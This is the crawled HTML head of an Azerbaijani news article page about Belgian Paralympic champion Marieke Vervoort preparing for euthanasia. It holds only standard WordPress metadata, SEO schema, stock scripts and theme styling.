

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/trampi-parodiya-ed%C9%99n-cempion-olumun%C9%99-qol-c%C9%99kdi/
body_size: 17463
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Trampı parodiya edən çempion ÖLÜMÜNƏ &quot;QOL ÇƏKDİ&quot; - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/trampi-parodiya-edən-cempion-olumunə-qol-cəkdi/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Trampı parodiya edən çempion ÖLÜMÜNƏ &quot;QOL ÇƏKDİ&quot; - Müstəqil Az" />
	<meta property="og:description" content="Belçikalı paralimpiya çempionu Marike Vervut evtanaziya etməyə hazırlaşır. Müstəqil.az publika.az-a isinadən xəbər verir ki, atlet müalicəsi olmayan əzələ xəstəliyinə tutulduğu üçün..." />
	<meta property="og:url" content="https://www.mustaqil.az/trampi-parodiya-edən-cempion-olumunə-qol-cəkdi/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2017-12-23T08:22:18+00:00" />
	<meta property="article:modified_time" content="2018-09-19T16:04:39+00:00" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/trampi-parodiya-ed%c9%99n-cempion-olumun%c9%99-qol-c%c9%99kdi/#article","isPartOf":{"@id":"https://www.mustaqil.az/trampi-parodiya-ed%c9%99n-cempion-olumun%c9%99-qol-c%c9%99kdi/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"Trampı parodiya edən çempion ÖLÜMÜNƏ &#8220;QOL ÇƏKDİ&#8221;","datePublished":"2017-12-23T08:22:18+00:00","dateModified":"2018-09-19T16:04:39+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/trampi-parodiya-ed%c9%99n-cempion-olumun%c9%99-qol-c%c9%99kdi/"},"wordCount":226,"commentCount":0,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"inLanguage":"az","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.mustaqil.az/trampi-parodiya-ed%c9%99n-cempion-olumun%c9%99-qol-c%c9%99kdi/#respond"]}]},{"@type":"WebPage","@id":"https://www.mustaqil.az/trampi-parodiya-ed%c9%99n-cempion-olumun%c9%99-qol-c%c9%99kdi/","url":"https://www.mustaqil.az/trampi-parodiya-ed%c9%99n-cempion-olumun%c9%99-qol-c%c9%99kdi/","name":"Trampı parodiya edən çempion ÖLÜMÜNƏ \"QOL ÇƏKDİ\" - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"datePublished":"2017-12-23T08:22:18+00:00","dateModified":"2018-09-19T16:04:39+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/trampi-parodiya-ed%c9%99n-cempion-olumun%c9%99-qol-c%c9%99kdi/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/trampi-parodiya-ed%c9%99n-cempion-olumun%c9%99-qol-c%c9%99kdi/"]}]},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/trampi-parodiya-ed%c9%99n-cempion-olumun%c9%99-qol-c%c9%99kdi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Trampı parodiya edən çempion ÖLÜMÜNƏ &#8220;QOL ÇƏKDİ&#8221;"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Trampı parodiya edən çempion ÖLÜMÜNƏ &#8220;QOL ÇƏKDİ&#8221; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/trampi-parodiya-ed%c9%99n-cempion-olumun%c9%99-qol-c%c9%99kdi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/7565" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=7565' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Ftrampi-parodiya-ed%25c9%2599n-cempion-olumun%25c9%2599-qol-c%25c9%2599kdi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Ftrampi-parodiya-ed%25c9%2599n-cempion-olumun%25c9%2599-qol-c%25c9%2599kdi%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />
